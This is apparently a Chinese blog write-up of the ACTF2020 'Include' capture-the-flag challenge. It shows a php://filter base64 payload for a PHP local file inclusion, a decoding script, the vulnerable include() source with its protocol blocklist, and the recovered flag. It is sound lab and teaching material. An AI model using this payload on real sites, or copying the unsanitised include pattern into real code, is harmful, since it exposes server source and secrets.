[ACTF2020 新生赛]Include
发现flag.php就在这但是不回显结果。
这时考虑使用伪协议间接读取源码内容
以base64伪协议为例:
payload为:?file=php://filter/convert.base64-encode/resource=index.php

得到index.php的源码的base64编码形式,
PG1ldGEgY2hhcnNldD0idXRmOCI+Cjw/cGhwCmVycm9yX3JlcG9ydGluZygwKTsKJGZpbGUgPSAkX0dFVFsiZmlsZSJdOwppZihzdHJpc3RyKCRmaWxlLCJwaHA6Ly9pbnB1dCIpIHx8IHN0cmlzdHIoJGZpbGUsInppcDovLyIpIHx8IHN0cmlzdHIoJGZpbGUsInBoYXI6Ly8iKSB8fCBzdHJpc3RyKCRmaWxlLCJkYXRhOiIpKXsKCWV4aXQoJ2hhY2tlciEnKTsKfQppZigkZmlsZSl7CglpbmNsdWRlKCRmaWxlKTsKfWVsc2V7CgllY2hvICc8YSBocmVmPSI/ZmlsZT1mbGFnLnBocCI+dGlwczwvYT4nOwp9Cj8+Cg==
使用python脚本解码:
import base64
def base64_decode(base64_code):
bytes = base64.b64decode(base64_code)
ss = bytes.decode()
print(ss)
a = 'PG1ldGEgY2hhcnNldD0idXRmOCI+Cjw/cGhwCmVycm9yX3JlcG9ydGluZygwKTsKJGZpbGUgPSAkX0dFVFsiZmlsZSJdOwppZihzdHJpc3RyKCRmaWxlLCJwaHA6Ly9pbnB1dCIpIHx8IHN0cmlzdHIoJGZpbGUsInppcDovLyIpIHx8IHN0cmlzdHIoJGZpbGUsInBoYXI6Ly8iKSB8fCBzdHJpc3RyKCRmaWxlLCJkYXRhOiIpKXsKCWV4aXQoJ2hhY2tlciEnKTsKfQppZigkZmlsZSl7CglpbmNsdWRlKCRmaWxlKTsKfWVsc2V7CgllY2hvICc8YSBocmVmPSI/ZmlsZT1mbGFnLnBocCI+dGlwczwvYT4nOwp9Cj8+Cg=='
base64_decode(a)
得到结果为php源码:
<meta charset="utf8">
<?php
error_reporting(0);
$file = $_GET["file"];
if(stristr($file,"php://input") || stristr($file,"zip://") || stristr($file,"phar://") || stristr($file,"data:")){
exit('hacker!');
}
if($file){
include($file);
}else{
echo '<a href="?file=flag.php">tips</a>';
}
?>
发现有一些协议黑名单,但我们仍然可以使用base64伪协议访问flag.php,得到PD9waHAKZWNobyAiQ2FuIHlvdSaW5kIG91dCB0aGUgZmxhZz8iOwovL2ZsYWd7ZTcyODA4ZjAtYjAyNC00YzhkLWEzZmQtNzI0MGVkZTVlOWY4fQo=
继续base64解码得到,这里我们就拿到了flag
<?php
echo "Can you find out the flag?";
//flag{e72808f0-b024-4c8d-a3fd-7240ede5e9f8}
本文作者: 一只本本,文章链接: https://www.cnblogs.com/abenben/p/18539447
欢迎志同道合的朋友一起学习,进步


